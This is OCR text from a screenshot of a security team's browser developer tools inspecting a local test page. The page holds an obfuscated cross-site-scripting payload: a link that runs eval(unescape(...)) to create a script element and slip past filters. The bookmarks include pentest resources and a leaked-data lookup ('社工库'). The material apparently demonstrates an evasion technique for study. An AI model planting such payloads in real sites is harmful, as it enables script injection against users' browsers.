 文件 C:/Users/AdminTony/Desktop/ind.html
应用 各大SRC 渗透测试资料 Mooder团队内部... 公司网站 其他技术资料 渗透测试工具-在线 社工库 先知社区 美团 Vulhub - Docker-...
aaaa
Elements Console Sources Network Performance Memory Application Se
<html>
<head>…</head>
<body> == $0
<a href="javascript:eval(unescape(/
var%20b%3Ddocument.createElement%28%22script%22%29%3B/.source));">aaaa</a>
</body>
</html>
html body
Console
top Filter Default levels
川云安全团队